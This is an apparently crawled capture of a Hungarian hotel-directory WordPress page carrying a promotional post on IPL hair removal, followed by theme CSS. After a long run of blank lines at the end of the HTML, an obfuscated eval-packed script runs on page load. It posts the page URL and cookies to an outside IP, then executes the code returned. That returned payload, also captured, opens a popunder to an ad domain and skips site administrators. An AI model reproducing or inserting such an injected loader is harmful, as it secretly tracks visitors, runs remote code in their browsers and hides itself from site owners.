

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hoteltihany.hu/az-ipl-szortelenites-folyamata/
body_size: 4999
content:

<!DOCTYPE html>
<html class="no-js" lang="hu-HU" prefix="og: http://ogp.me/ns#">

	<!-- Head section -->
	<head>

				<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
		

		

					<link rel="stylesheet" href="http://www.hoteltihany.hu/wp-content/themes/website/data/php/attach.php?f=fancybox.css,flexslider.css,mejs.css,tipsy.css,base.css,structure.css,parts.css,widgets.css,plugins.css,bright.css" />
		
		<!--[if lte IE 9]>
		<link rel="stylesheet" href="http://www.hoteltihany.hu/wp-content/themes/website/data/css/ie9.css" />
		<![endif]-->
		<!--[if lte IE 8]>
		<link rel="stylesheet" href="http://www.hoteltihany.hu/wp-content/themes/website/data/css/ie8.css" />
		<script src="http://www.hoteltihany.hu/wp-content/themes/website/data/js/html5.js"></script>
		<script src="http://www.hoteltihany.hu/wp-content/themes/website/data/js/respond.min.js"></script>
		<![endif]-->

		<script>
			websiteConfig = {
				templatePath:      'http://www.hoteltihany.hu/wp-content/themes/website',
				timThumbPath:      'http://www.hoteltihany.hu/wp-content/themes/website/data/php/timthumb.php',
				timThumbQuality:   {
					desktop: 90,
					tablet:  90,
					mobile:  75,
					mini:    75				},
				flexsliderOptions:  {"animation":"slide","animationDuration":600,"slideshowSpeed":7000,"slideshow":false}			};
		</script>

		<meta property="og:site_name" content="HotelTihany.hu" /><meta property="og:title" content="Az IPL szőrtelenítés folyamata - HotelTihany.hu" /><meta property="og:locale" content="hu_HU" /><meta property="og:url" content="http://www.hoteltihany.hu/az-ipl-szortelenites-folyamata/" /><meta property="og:description" content="IPL végleges szőrtelenítés Te is szeretnél teljesen sima bőrt és bársonyos tapintású lábakat nyárra? Akkor nincs más teendőd, mint kipróbálni az IPL lézeres szőrtelenítést. Ez egy olyan technika, aminek során a szőrszálakat teljesen eltávolítjá [...]" />
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.4.19 - http://yoast.com/wordpress/seo/ -->
<title>Az IPL szőrtelenítés folyamata - HotelTihany.hu</title>
<link rel="canonical" href="http://www.hoteltihany.hu/az-ipl-szortelenites-folyamata/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Az IPL szőrtelenítés folyamata - HotelTihany.hu" />
<meta property="og:description" content="Te is szeretnél teljesen sima bőrt és bársonyos tapintású lábakat nyárra? Akkor nincs más teendőd, mint kipróbálni az IPL lézeres szőrtelenítést. Ez egy olyan technika, aminek során a szőrszálakat teljesen eltávolítják a lézer segítségével. A http://www.kozmetikastudio.hu/ipl-vegleges-szortelenites/ weboldalon még több hasznos információt olvasható a speciális technikáról. Az IPL szőrtelenítés tulajdonképpen több lépcsős folyamat, aminek az első &hellip;" />
<meta property="og:url" content="http://www.hoteltihany.hu/az-ipl-szortelenites-folyamata/" />
<meta property="og:site_name" content="HotelTihany.hu" />
<meta property="article:tag" content="gyantázás" />
<meta property="article:tag" content="ipl szőrtelenítés" />
<meta property="article:section" content="Szolgáltatás" />
<meta property="article:published_time" content="2015-04-22T14:22:22+00:00" />
<meta property="article:modified_time" content="2015-04-23T14:23:51+00:00" />
<meta property="og:image" content="http://www.hoteltihany.hu/wp-content/uploads/2015/04/ipl-vegleges-szortelenites-300x199.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="HotelTihany.hu &raquo; hírcsatorna" href="http://www.hoteltihany.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="HotelTihany.hu &raquo; hozzászólás hírcsatorna" href="http://www.hoteltihany.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HotelTihany.hu &raquo; Az IPL szőrtelenítés folyamata hozzászólás hírcsatorna" href="http://www.hoteltihany.hu/az-ipl-szortelenites-folyamata/feed/" />
<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Rokkitt&amp;subset=latin" /><script type='text/javascript' src='http://www.hoteltihany.hu/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.hoteltihany.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.hoteltihany.hu/wp-content/themes/website/drone/ext/jquery-cookie/jquery.cookie.js?ver=3.6'></script>
<script type='text/javascript' src='http://www.hoteltihany.hu/wp-content/themes/website/data/php/attach.php?f=jquery.fancybox.min.js%2Cjquery.flexslider.min.js%2Cjquery.jflickrfeed.min.js%2Cjquery.masonry.min.js%2Cjquery.tipsy.min.js%2Cjquery.tweet.min.js%2Cjquery.yaselect.min.js%2Cwebsite.min.js&#038;ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hoteltihany.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hoteltihany.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.6" />
<link rel='shortlink' href='http://www.hoteltihany.hu/?p=276' />
<link rel="shortcut icon" href="http://www.hoteltihany.hu/wp-content/themes/website/data/img/favicon/h.png" /><style>button.tiny, .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#089BC3}mark, .post .content .tags a:hover, .items .item .tags a:hover, .filter a:hover, .filter a.active{background-color:#089BC3}a, .comments .comment cite a:hover, button:hover, .widget a:hover{border-color:#089BC3}input[type="submit"]:hover{border-color:#089BC3 !important}a, #nav-top a:hover, #nav-main a:hover, #nav-main li.sub > a:hover:after, #bottom input[type="submit"]:hover, #footer a:hover, .breadcrumbs a:hover, .post .title a:hover, .comments .comment .meta a:hover, .comments .comment .meta cite a, .pagination a:hover{color:#089BC3}nav li.current > a, nav li.current > a:after, .widget a:hover{color:#089BC3 !important}#header h1, #header h2, #header .ad{height:60px}#header h1 img{max-height:60px}</style>

	</head>
	<!-- // Head section -->

	<body class="website-2-1 single single-post postid-276 single-format-standard">

		
		<!-- Main section -->
		<div id="main" class="clear">
			<div class="container">

				<!-- Header -->
				<header id="header" class="clear">
										<hgroup class="alpha noad">
						<h1 class="alpha vertical">
							<span>
								<a href="http://www.hoteltihany.hu/" title="HotelTihany.hu">
									HotelTihany.hu								</a>
							</span>
						</h1>
													<h2 class="vertical">
								<span>Tihanyi hotelek és szálláshelyek</span>
							</h2>
											</hgroup>
									</header>
				<!-- // Header -->

				<!-- Main navigation -->
				<nav id="nav-main" class="clear"><ul id="nav-main-desktop" class="hide-lte-mobile"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://www.hoteltihany.hu">Főoldal</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a title="Tihany" href="http://www.hoteltihany.hu/tihany/">Tihany</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://www.hoteltihany.hu/hotelek/">Hotelek</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://www.hoteltihany.hu/tihanyi-szallashelyek/">Tihanyi szálláshelyek</a></li>
</ul><ul id="nav-main-mobile" class="lte-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://www.hoteltihany.hu">Főoldal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a title="Tihany" href="http://www.hoteltihany.hu/tihany/">Tihany</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://www.hoteltihany.hu/hotelek/">Hotelek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://www.hoteltihany.hu/tihanyi-szallashelyek/">Tihanyi szálláshelyek</a></li>
</ul></nav>				<!-- // Main navigation -->
<section id="content" class="alpha">
	<article id="post-276" class="post-276 post type-post status-publish format-standard hentry category-szolgaltatas tag-gyantazas tag-ipl-szortelenites post default">
<section class="main clear">
		
<h1 class="title">
			Az IPL szőrtelenítés folyamata	</h1>	

	<div class="content clear"><figure class="full-width-mobile alignleft thin" style="width: 300px;"><a href="http://www.hoteltihany.hu/wp-content/uploads/2015/04/ipl-vegleges-szortelenites.jpg" class="fancybox" title="IPL végleges szőrtelenítés"><img alt="IPL végleges szőrtelenítés" class="responsive wp-image-277" src="/" data-src="wp-content/uploads/2015/04/ipl-vegleges-szortelenites.jpg" /></a><figcaption>IPL végleges szőrtelenítés</figcaption></figure>
<p>Te is szeretnél teljesen sima bőrt és bársonyos tapintású lábakat nyárra? Akkor nincs más teendőd, mint kipróbálni az IPL lézeres szőrtelenítést. Ez egy olyan technika, aminek során a szőrszálakat teljesen eltávolítják a lézer segítségével. A <a title="http://www.kozmetikastudio.hu/ipl-vegleges-szortelenites/" href="http://www.kozmetikastudio.hu/ipl-vegleges-szortelenites/">http://www.kozmetikastudio.hu/ipl-vegleges-szortelenites/</a> weboldalon még több hasznos információt olvasható a speciális technikáról. Az IPL szőrtelenítés tulajdonképpen több lépcsős folyamat, aminek az első része a szőrszálak leborotválása, majd azok gyantázása.<span id="more-276"></span></p>
<p>Ez így furcsán hangzik, de a lényeg az, hogy a lézer a tövekig le tudjon hatolni, amihez minél simább bőrfelületre van szükség. Ez egy fájdalomtól mentes kozmetikai beavatkozás, ami férfiaknál is elérhető. Sokan szeretnek ebben az időszakban megszépülni néhány egyszerű trükk segítségével. Ehhez kiváló választás a http://www.kozmetikastudio.hu/ipl-vegleges-szortelenites/ oldalon elérhető módszer. Varázsolj magadnak sima és puha lábakat a medencés partikhoz vagy a strandokon történő fürdőzésekhez!</p>
</div>
</section></article></section>


	<aside id="aside" class="beta">
		<ul>
			<li id="text-2" class="widget widget_text widget-text">			<div class="textwidget"><img src="http://www.hoteltihany.hu/hirdetes.jpg" alt="tihanyi hotelek" width="220"><br>
<img src="http://www.hoteltihany.hu/tihany1.jpg" alt="tihany" width="250"><br>
<img src="http://www.hoteltihany.hu/tihany2.jpg" alt="hotel tihany" width="220"><br>
<img src="http://www.hoteltihany.hu/tihany3.jpg" alt="szállás tihany" width="220"><br>
<img src="http://www.hoteltihany.hu/tihany4.jpg" alt="szálláshelyek tihany" width="220"><br>
<img src="http://www.hoteltihany.hu/tihany5.jpg" alt="tihanyi szállás" width="220">
<img src="http://www.hoteltihany.hu/tihany6.jpg" alt="tihanyi szálláshelyek" width="220"></div>
		</li><li id="website-search-2" class="widget widget-search"><form action="http://www.hoteltihany.hu/" method="get"><input type="submit" value="" /><div class="input"><input name="s" type="text" placeholder="search" value="" /></div></form></li>		</ul>
	</aside>

			</div>
		</div>
		<!-- // Main section -->

					<!-- Bottom section -->
						<footer id="bottom" class="">
				<div class="container">

					
<aside id="aside-bottom" class="clear">
	<ul>
			</ul>
</aside>
					<!-- Footer -->
					<section id="footer" class="clear">
						<p class="alpha">&copy; Copyright 2013<br />
HotelTihany.hu by <a href="http://www.hoteltihany.hu/">admin</a></p>
						<p class="beta">powered by <a href="http://themeforest.net/user/kubasto">Website</a> theme</p>
					</section>
					<!-- // Footer -->

				</div>
			</footer>
			<!-- // Bottom section -->
		
		
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 826
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"H92ZFy0VtLPHGojwlqIyCHcTBaoKiHdhaRXM0PaVzn2ND\/6rvpvj64R4JhiCaiLY6WetJxH\/N3RTf7IN2M\/XUxw97FXpYfRaKOH6ihwLxcrRPGVEEEvBnEqP+r5D5IMkqWvyYXqL33y16udHRi+beJcyD+AhOczCAVcXobiMZhjlEMh86hYHpPXhF\/aqjdrDtJ+u9CCMndGLLs3s7mV+cwwWAbiuW3Bp0xGaMdCLCLV3QYAamr9\/VZmiKLz\/6o5O8B+eZ1hJ\/5c0zGsBny+1CA=="}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hoteltihany.hu/wp-content/themes/website/data/php/attach.php?f=fancybox.css,flexslider.css,mejs.css,tipsy.css,base.css,structure.css,parts.css,widgets.css,plugins.css,bright.css
body_size: 15180
content:
#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:1104;display:none;}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url('../img/fancybox/fancybox.png');}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none;}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none;}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:1101;outline:none;display:none;}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0px solid #fff;}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101;}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url('../img/fancybox/fancybox.png') -40px 0px;cursor:pointer;z-index:1103;display:none;}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0;}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top;}#fancybox-frame{width:100%;height:100%;border:none;display:block;}#fancybox-left,#fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url('../img/fancybox/blank.gif');z-index:1102;display:none;}#fancybox-left{left:0px;}#fancybox-right{right:0px;}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:1102;display:block;}#fancybox-left-ico{background-image:url('../img/fancybox/fancybox.png');background-position:-40px -30px;}#fancybox-right-ico{background-image:url('../img/fancybox/fancybox.png');background-position:-40px -60px;}#fancybox-left:hover,#fancybox-right:hover{visibility:visible;}#fancybox-left:hover span{left:20px;}#fancybox-right:hover span{left:auto;right:20px;}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001;}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url('../img/fancybox/fancybox-x.png');}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url('../img/fancybox/fancybox.png');background-position:-40px -162px;}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url('../img/fancybox/fancybox-y.png');background-position:-20px 0px;}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url('../img/fancybox/fancybox.png');background-position:-40px -182px;}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url('../img/fancybox/fancybox-x.png');background-position:0px -20px;}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url('../img/fancybox/fancybox.png');background-position:-40px -142px;}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url('../img/fancybox/fancybox-y.png');}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url('../img/fancybox/fancybox.png');background-position:-40px -122px;}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102;}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative;}.fancybox-title-outside{padding-top:10px;color:#fff;}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left;}#fancybox-title-over{padding:10px;background-image:url('../img/fancybox/fancy_title_over.png');display:block;}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px;}#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto;}#fancybox-title-float-wrap td{border:none;white-space:nowrap;}#fancybox-title-float-left{padding:0 0 0 15px;background:url('../img/fancybox/fancybox.png') -40px -90px no-repeat;}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0 0 3px 0;background:url('../img/fancybox/fancybox-x.png') 0px -40px;}#fancybox-title-float-right{padding:0 0 0 15px;background:url('../img/fancybox/fancybox.png') -55px -90px no-repeat;}.fancybox-ie .fancybox-bg{background:transparent !important;}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{max-width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides > li:first-child{display:block;}.flexslider{background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;zoom:1;}.flexslider .slides{zoom:1;}.flexslider .slides > li{position:relative;}.flex-container{zoom:1;position:relative;}.flex-caption{background:none;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);zoom:1;}.flex-caption{width:96%;padding:2%;margin:0;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.3);font-size:14px;line-height:18px;}.flex-direction-nav{height:0;}.flex-direction-nav li a{width:52px;height:52px;margin:-13px 0 0;display:block;background:url(theme/bg_direction_nav.png) no-repeat;position:absolute;top:50%;cursor:pointer;text-indent:-999em;}.flex-direction-nav li .next{background-position:-52px 0;right:-21px;}.flex-direction-nav li .prev{left:-20px;}.flex-direction-nav li .disabled{opacity:.3;filter:alpha(opacity=30);cursor:default;}.flex-control-nav{width:100%;position:absolute;bottom:-30px;text-align:center;}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline;}.flex-control-nav li:first-child{margin:0;}.flex-control-nav li a{width:13px;height:13px;display:block;background:url(theme/bg_control_nav.png) no-repeat;cursor:pointer;text-indent:-999em;}.flex-control-nav li a:hover{background-position:0 -13px;}.flex-control-nav li a.active{background-position:0 -26px;cursor:default;}.mejs-container{position:relative;background:#000;font-family:Helvetica,Arial;text-align:left;vertical-align:top;text-indent:0;}.me-plugin{position:absolute;}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;background:#000;overflow:hidden;}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000;}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%;}.mejs-background{position:absolute;top:0;left:0;}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%;}.mejs-poster{position:absolute;top:0;left:0;}.mejs-poster img{border:0;padding:0;border:0;display:block;}.mejs-overlay{position:absolute;top:0;left:0;}.mejs-overlay-play{cursor:pointer;}.mejs-overlay-button{position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url(../img/mejs/bigplay.svg) no-repeat;}.no-svg .mejs-overlay-button{background-image:url(../img/mejs/bigplay.png);}.mejs-overlay:hover .mejs-overlay-button{background-position:0 -100px;}.mejs-overlay-loading{position:absolute;top:50%;left:50%;width:80px;height:80px;margin:-40px 0 0 -40px;background:#333;background:url(../img/mejs/background.png);background:rgba(0,0,0,0.9);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(50,50,50,0.9)),to(rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-moz-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-o-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-ms-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:linear-gradient(rgba(50,50,50,0.9),rgba(0,0,0,0.9));}.mejs-overlay-loading span{display:block;width:80px;height:80px;background:transparent url(../img/mejs/loading.gif) 50% 50% no-repeat;}.mejs-container .mejs-controls{position:absolute;background:none;list-style-type:none;margin:0;padding:0;bottom:0;left:0;background:url(../img/mejs/background.png);background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));height:30px;width:100%;}.mejs-container .mejs-controls  div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:26px;height:26px;font-size:11px;line-height:11px;background:0;font-family:Helvetica,Arial;border:0;}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 5px;padding:0;position:absolute;height:16px;width:16px;border:0;background:transparent url(../img/mejs/controls.svg) no-repeat;}.no-svg .mejs-controls .mejs-button button{background-image:url(../img/mejs/controls.png);}.mejs-controls .mejs-button button:focus{outline:solid 1px yellow;}.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:8px 3px 0 3px;overflow:hidden;text-align:center;padding:auto 4px;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.mejs-container .mejs-controls .mejs-time span{font-size:11px;color:#fff;line-height:12px;display:block;float:left;margin:1px 2px 0 0;width:auto;}.mejs-controls .mejs-play button{background-position:0 0;}.mejs-controls .mejs-pause button{background-position:0 -16px;}.mejs-controls .mejs-stop button{background-position:-112px 0;}.mejs-controls div.mejs-time-rail{width:200px;padding-top:5px;}.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:180px;height:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;}.mejs-controls .mejs-time-rail .mejs-time-total{margin:5px;background:#333;background:rgba(50,50,50,0.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(30,30,30,0.8)),to(rgba(60,60,60,0.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-moz-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-o-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-ms-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:linear-gradient(rgba(30,30,30,0.8),rgba(60,60,60,0.8));}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 